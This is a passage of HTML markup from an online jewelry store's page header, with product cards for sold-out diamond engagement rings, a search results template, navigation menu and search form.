<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
        </div>  
      
    

    

    <div class="cart-icon svg-mb">
      <a href="#" title="Cart Icon" data-cart-toggle>
        
          
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>


             
        <span class="cartCount" data-cart-count>
          0
        </span>
      </a>
    </div>

  </div>          
</div> 
        </div>
    </div>

    <div class="is_parallax">
        <div class="wrapper-header-bt" data-sticky-pc>
            <div class="container-padd60">       
                <div class="header-panel-bt">
<!--                     <div class="left-header header-items">
                        <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                          <meta itemprop="url" content="https://wherethediamondsare.com">
                            
                            <a class="logo-img" href="/" title="Charleston Alexander Diamond Importers">
                                <img itemprop="logo" data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">

                                
                            </a>
                            
                        </div>
                    </div> -->

                    <div class="wrapper-navigation">
                        <div class="main-menu jas-mb-style">
                            <div class="col-12">
                                <div class="mb-area">
                                    <nav id="cust-nav-pc" class="nav-bar" role="navigation">
                                        
<ul class="site-nav">
    

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/">
            
<span>
  <i class="fa fa-home"></i>
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/engagement">
            
<span>
  ENGAGEMENT RINGS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new">
            
<span>
  DIAMONDS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/collections/jewelry-engagement-wedding-bands">
            
<span>
  WEDDING RINGS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/designers">
            
<span>
  DESIGNERS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/collections">
            
<span>
  FINE JEWELRY
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/apps/vdb-app/gemstone">
            
<span>
  GEMSTONES
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/custom-design">
            
<span>
  CUSTOM DESIGNS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/diamond-studs">
            
<span>
  DIAMOND STUDS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/repair">
            
<span>
  REPAIRS
</span>


            

            

            

            
        </a>

        
    </li>

    
    
</ul>


                                    </nav>

                                    <div class="header-pc" data-header-pc>
                                        <div class="header-links">
                                            
                                            <a class="wishlist" href="/pages/wish-list" title=''>
                                                <span class="wishlist-text text-hover">
                                                    Wish List
                                                </span>                  
                                            </a>
                                            
                                            
                                            <div class="customer-links">
                                                  
                                                
                                                <a data-dropdown-user class="acc-links acc-sign-in" id="customer_login_link" href="/account/login" >
                                                    Sign In
                                                </a>
                                                <a class="acc-links acc-regis" id="customer_register_link" href="/account/register">
                                                    Create an account
                                                </a>
                                                                                   
                                            </div>

                                            
                                                
                                            


                                        </div> 
                                    </div>              
                                </div>
                            </div>                       
                        </div>                   
                    </div>

                    <div class="right-header header-items header-lang-style2">

                        

                        
                            
                            <div class="nav-search svg-mb">                    
                                <a href="#" title="Search" class="icon-search" data-search-mobile-toggle>
                                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                                </a>
                              	
                                <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



